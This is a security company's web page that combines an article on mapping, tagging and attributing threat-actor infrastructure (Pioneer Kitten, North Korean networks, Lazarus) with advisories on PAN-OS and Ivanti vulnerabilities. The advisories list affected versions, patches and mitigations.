The CFC will continue to monitor the situation and send an advisory update if needed. Clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.
Tracking Threat Actors: How Infrastructure Analysis Reveals Cyber Attack Patterns
No items found.
Clifford
Unmasking Cyber Threats: How Infrastructure Tracking Aids Attribution
The main subject of this article is to present our methods for clustering and identifying the purpose of an infrastructure. The most added value is the cross-referencing between public or private sources of information to create an infrastructure diagram to start producing intelligence and work with it in the long term.
As we see many blog posts about infrastructure tracking, we at Kudelski Security wanted to produce this article to show some methodologies and practical use cases based on internal research.
Decoding Threat Actor Infrastructure: A Case Study in Attribution
For that, instead of taking ‘Indicators of Compromise’ (IOCs) from an incident response, we are going to take a phishing campaign published by the CISA[1] against U.S and Israeli government officials as an example.


Figure 1: Mapping and enriched IPs from the attack
From the IPs we can see from this campaign, all of them have been attributed to the Iranian group Pioneer Kitten, UNC757. They have conducted numerous intrusions against organizations in the United States and other countries since 2017, with the majority of IPs found on this campaign; most of the IPs are linked to a hosting provider.
Figure 2: Reconstitution and enriched IOCs from the attack
When investigating an infrastructure like this, it is essential to identify similarities, recurring patterns, pivot points, historical data, and collected telemetry. By analyzing these elements, we can establish connections between different attack campaigns and uncover insights into the threat actor’s tactics, techniques, and procedures (TTPs). While we cannot provide an exhaustive breakdown here, leveraging structured intelligence sources enables a more comprehensive resource[2].
During our investigation, we identified a potential overlap with Gamaredon by pivoting on historical DNS data. In August 2023, the domain hopers[.]ru was observed resolving to 206.71.148[.]78, a finding initially reported on the social media platform X.[3] Similarly, in this attack, Pioneer Kitten used the domain cloud.sophos[.]one to deliver malware, pointing to the same IP address. This pattern of infrastructure reuse underscores the importance of tracking historical data to map threat actor behaviors and identify operational connections.
After the collection phase, we need to save the findings in a cluster under a naming convention in case we can’t attribute them; it will save us some time in our future investigations if we find an infrastructure that overlaps with our previous findings.

A foundational framework in Cyber Threat Intelligence (CTI), the Diamond Model provides a structured approach to analyzing adversaries and their intrusions by examining four key elements. This model can be stored in an open CTI platform or a dedicated database—what matters most is ensuring it remains easily accessible for future analysis. The true value lies in its long-term utility, allowing analysts to continuously monitor, correlate, and exploit key indicators over time to refine attribution and strengthen threat intelligence efforts.
Figure 4: Diamond model of the assessed attack
Tracking Digital Footprints: Mapping and Clustering Malicious Infrastructure
Effective infrastructure analysis requires meticulous documentation, regardless of whether the infrastructure is confirmed as malicious. Threat actors frequently reuse networks, tools, and even operational mistakes, making historical records a valuable asset for tracking evolving tactics. By maintaining structured intelligence, analysts can efficiently identify overlaps, detect recurring patterns, and accelerate future investigations.
To illustrate this process, we will outline a two-step approach to clustering different infrastructures, using intelligence gathered from a leak related to North Korean IT workers as a case study.

Figure 5: Reconstituted infrastructure from North Korean IT workers
Using a PuTTY configuration file as a source[4], we have reconstructed a complete infrastructure. While its exact purpose remains unclear, our analysis—based on available intelligence—suggests the following:
The infrastructure seems to be a part of a wide area network (WAN)
This part of the network is probably in Kaesong, North Korea. According to the files, the infrastructure is linked to “ZTE”; the links were cut just after their creation, which let us think about the relation to the internet restrictions inside of North Korea.
This infrastructure can be in another country and can be not related to North Korea, IT workers used to work outside of North Korea.[5]
Now that we have linked the network areas, units, and technologies used, we can begin to tag the infrastructure; according to your organization, you must use a naming convention, but for this article, we will do it in a simple way: [NK-NET-LC-08282024-CL-01]
NK: Country code according to the ISO 3166-1
NET: Type of infrastructure or attributed entity, “NET” for network
LC: Confidence level – This one stand for Low Confidence
08282024: Made the first time at the following date MMDDYYYY
CL: Analyst
01: Tag number of the infrastructure for each update add a new version with 01.1 -> 01.2 etc..
The infrastructure may not be exact, but the most important thing is to get as close as possible to the adversary infrastructure.
This serves as an example of how tagging can be used to categorize an unknown infrastructure. We strongly recommend storing this data securely, ensuring it remains easily accessible for future reference. Over time—whether months or even years later—new findings may reveal overlaps with previously identified infrastructures, providing valuable context and strengthening long-term threat analysis.
Next, we are going to put all the pieces together based on past data and findings.

Figure 6: Complete mapping of a North Korean infrastructure
While this example uses fabricated dates, it highlights a fundamental principle in threat intelligence—piecing together disparate infrastructure elements can reveal a more comprehensive picture of an adversary’s network.


Over time, continuous analysis allows intelligence teams to refine their assessments, identify behavioral overlaps, and track the evolution of threat actor infrastructure.[6][7][8] As seen in Mandiant’s reporting, the mapping of North Korean cyber operations has evolved significantly from 2022 to 2024, reinforcing the importance of long-term monitoring and iterative intelligence gathering.
Figure 7: Assessed structure of DPRK Cyber programs from Mandiant
If an analyst plans to adjust his infrastructure knowledge base with open-source data, he must acknowledge that some companies have different naming conventions for the same identified actors with naming groups by regions and subgroups terminologies; as an Intelligence analyst, it’s hard to track, this is due to multiple reasons, security companies track intrusion sets or threat actors without publishing them[9] and they need to use a naming convention to classify them, as we saw before. It can also be used for branding reasons, so security companies publish their documentation with their own naming conventions and get more people used to it. For example, the “APT” (Advanced Persistent Threat) designation has become a widely accepted naming convention for threat actors known for employing sophisticated, sustained attack techniques.
The lack of standardized naming conventions in threat intelligence stems from multiple factors.[10] Each intelligence provider brings a unique perspective on malicious infrastructure, malware, clusters, TTPs (Tactics, Techniques, and Procedures), IOCs (Indicators of Compromise), and the sharing of toolsets between different threat actors. Shifting alliances, operational overlaps, and evolving adversary behaviors further contribute to these variations, leading to discrepancies in how different intelligence teams classify and track threats.[11][12]
One key challenge is that attribution can vary significantly between intelligence providers. For instance, one provider may classify a single entity as a distinct threat actor, while another may interpret the same activity as belonging to multiple actors. These differences are often shaped by the methodologies, data sources, and investigative techniques used—ultimately influencing how adversary groups are identified and named.
To analyze an infrastructure based on open-source data, the analyst has to make sure to see each intelligence provider with a different point of view, and everything counts:
The country of the source in the geopolitical context of the attributed adversary. The data in the article can be provided by a state for political reasons, and it can affect the data ingested by the analyst when he tries to make marks on time to correlate it with geopolitical analysis.
The comparison between different sources, crossing data and findings between multiple intelligence providers.
The attribution part must be validated by the analyst reviewing the report shared by the intelligence provider.
Connecting the Dots: How Threat Intelligence Unveils Cyber Adversaries

The activity matrix[13] aims to have a clear view of an organization, a specific operation or a campaign monitored by an intelligence team. Let’s take the Lazarus group for this one.
Figure 8: North Korean activity matrix Most of the data come from the DOJ press release except for the “Operator A, B, C, D, E which is a generated data for the example
In threat intelligence analysis, a diamond symbol is often used within the matrix to denote an individual or entity that is no longer active. This structured approach helps analysts map an attacker’s organization, identify operational hierarchies, and detect both common and anomalous patterns within their tactics.
In this particular matrix, the U.S. Department of Justice (DOJ) serves as the sole data source, allowing us to distinguish between civilian and military operations conducted by known members of the Lazarus Group. Additionally, analyzing travel patterns can reveal key insights, such as identifying countries that may serve as proxy residences for operatives conducting cyber-attacks against their intended targets.
Palo Alto PAN-OS Bug Severity Upgraded, Exploited in Wild
No items found.
Kudelski Security Team
Summary
Earlier this month we published an advisory about CVE-2025-0108, a vulnerability which allows an unauthenticated attacker to access the web management user interface of Palo Alto Networks’ PAN-OS and invoke certain scripts. Along with the aforementioned bug nine others were disclosed, all less severe as they offered less utility to potential attackers. Since the original time of writing, proof-of-concept exploit code for CVE-2025-0108 has been publicly released and used in the wild. Additionally, one of the nine less-severe bugs included in the PAN disclosure, CVE-2025-0111, has been upgraded from Medium severity/Moderate urgency to High severity/Highest urgency. It allows an authenticated attacker with access to the web management UI to read les on the PAN-OS lesystem which are readable by the nobody user, and Palo Alto has warned that CVE-2025-0111 is being chained with CVE-2025-0108 and CVE-2024-9474: to exactly what end is still unknown, but prior attacks involving CVE-2024-9474 and a vulnerability similar to CVE-2025-0108 resulted in the extraction of rewall con gurations and deployment of malware on compromised appliances. CISA has added CVE2025-0111 to its Known Exploited Vulnerabilities (KEV) catalog.
As with CVE-2025-0108, Palo Alto recommends restricting access to the management UI from external IPs, which greatly reduces the overall risk of exploitation, as well as patching to a PAN-OS version listed below. Additionally, customers with a Threat Prevention subscription can block attacks for this vulnerability by enabling Threat ID 510000 and 510001.
Version
Minor Version
Suggested Solution
PAN-OS 10.1
10.1.0 through 10.1.14
Upgrade to 10.1.14-h9 or later
PAN-OS 10.2
10.2.0 through 10.2.13
Upgrade to 10.2.13-h3 or later
10.2.7
Upgrade to 10.2.7-h24 or 10.2.13-h3 or later
10.2.8
Upgrade to 10.2.8-h21 or 10.2.13-h3 or later
10.2.9
Upgrade to 10.2.9-h21 or 10.2.13-h3 or later
10.2.10
Upgrade to 10.2.10-h14 or 10.2.13-h3 or later
10.2.11
Upgrade to 10.2.11-h12 or 10.2.13-h3 or later
10.2.12
Upgrade to 10.2.12-h6 or 10.2.13-h3 or late
PAN-OS 11.0 (EoL)
Upgrade to a supported fixed version
PAN-OS 11.1
11.1.0 through 11.1.6
Upgrade to 11.1.6-h1 or later
11.1.2
Upgrade to 11.1.2-h18 or 11.1.6-h1 or later
11.1.4
Upgrade to 11.1.4-h13 or 11.1.6-h1 or later
PAN-OS 11.2
11.2.0 through 11.2.4
Upgrade to 11.2.5 or later
11.2.4
Upgrade to 11.2.4-h4 or 11.2.5 or later
Furthermore, Palo Alto offers detection of internet-facing devices through their support portal:
To find any assets that require remediation action, visit the Assets section of the Customer SupportPortal at https://support.paloaltonetworks.com (Products → Assets → All Assets → RemediationRequired).
Review the list of your devices that we discovered in our scans to have an internet-facingmanagement interface and that we tagged with ‘PAN-SA-2024-0015’ and a last seen timestamp (inUTC). If you do not see any such devices listed, then our scan did not fi nd any devices on youraccount to have an internet-facing management interface within the past three days.
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. Clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.
PAN-OS: Authentication Bypass in the Management Web Interface Disclosed andPatched
No items found.
Kudelski Security Team
Summary
A recently discovered vulnerability, CVE-2025-0108, in Palo Alto Networks PAN-OS, allows an unauthenticated attacker with network access to bypass authentication and access the management web interface from which an attacker can also invoke specific PHP scripts. Although this doesn’t lead to remote code execution, it can compromise the integrity and confidentiality of the system.
In order to mitigate risk, Palo Alto recommends that access to the management interface be restricted to trusted internal IP addresses. Palo Alto confirms that a viable solution for affected PAN-OS versions is to upgrade to later PAN-OS versions. This issue does not affect Cloud NGFW or Prisma Access software, and Palo Alto Networks is not aware of any malicious exploitation of this issue.
Affected Systems and/or Applications
PAN-OS 10.1.14 and prior
PAN-OS 10.2.13 and prior
PAN-OS 11.0 (EoL) Upgrade to a supported fixed version
PAN-OS 11.1.6 and prior
PAN-OS 11.2.4 and prior
Mitigation/Solution
Palo Alto recommends that access to the management interface be restricted to trusted internal IP addresses in accordance with best practices. Patched versions are available as well for the following PAN-OS versions :
PAN-OS 10.1 Upgrade to 10.1.14-h9 or later
PAN-OS 10.2 Upgrade to 10.2.13-h3 or later
PAN-OS 11.0 (EoL) Upgrade to a supported fixed version
PAN-OS 11.1 Upgrade to 11.1.6-h1 or later
PAN-OS 11.2 Upgrade to 11.2.4-h4 or later
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. Clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.
Ivanti ICS, IPS, ISAC, CSA: Multiple Vulnerabilities Disclosed and Patched
No items found.
Kudelski Security Team
Summary
Ivanti has released security updates addressing nine vulnerabilities affecting Ivanti Connect Secure (ICS), Ivanti Policy Secure (IPS), Ivanti Secure Access Client (ISAC), and Ivanti Cloud Services Application (CSA). These flaws, which could lead to privilege escalation, arbitrary file reads, writes, and/or code execution, were identified in multiple versions of these products. Exploitation of one or more of these vulnerabilities could allow a remote attacker to gain full control of affected systems.
While there are no reports of these flaws being actively exploited, their potential for abuse is significant, especially given the history of Ivanti’s products being targeted by advanced threat actors. To mitigate these risks, Ivanti has recommended upgrading to the latest versions of the affected products.
Affected Systems and/or Applications
Ivanti Connect Secure (ICS): 22.7R2.5 and prior
Ivanti Policy Secure (IPS): 22.7R1.2 and prior
Ivanti Secure Access Client (ISAC): 22.7R4 and prior Ivanti
Cloud Services Application (CSA): 5.0.4 and prior
Technical Details / Attack Overview
While nine bugs have been disclosed as of time of writing, the four most severe are as follows:
CVE Number
Description
CVSS Score
CVE-2024-38657
External control of a le name in Ivanti Connect Secure before version 22.7R2.4 and Ivanti Policy Secure before version 22.7R1.3 allows a remote authenticated attacker with admin privileges to write arbitrary les.
9.1 (Critical)
CVE-2025-22467
A stack-based buffer over ow in Ivanti Connect Secure before version 22.7R2.6 allows a remote authenticated attacker to achieve remote code execution.
9.9 (Critical)
CVE-2024-10644
Code injection in Ivanti Connect Secure before version 22.7R2.4 and Ivanti Policy Secure before version 22.7R1.3 allows a remote authenticated attacker with admin privileges to achieve remote code execution.
9.1 (Critical)
CVE-2024-47908
OS command injection in the admin web console of Ivanti CSA before version 5.0.5 allows a remote authenticated attacker with admin privileges to achieve remote code execution.
9.1 (Critical)
Mitigation
The vulnerabilities detailed in this advisory are resolved in the latest versions of the affected Ivanti products:
Ivanti Connect Secure: Version 22.7R2.6
Ivanti Policy Secure: Version 22.7R1.3
Ivanti Secure Access Client: Version 22.8R1
Ivanti Cloud Services Application: Version 5.0.5
These updated versions are available for download through the Ivanti portal (login required).
What the Cyber Fusion Center is Doing
The CFC will continue to monitor the situation and send an advisory update if needed. Clients subscribed to our vulnerability scan services will receive relevant results if critical vulnerabilities are found within the scope of the scans as soon as a relevant plugin is made available by the scan provider.


 Threat Alert CenterLearn More About Our Detection and Response Services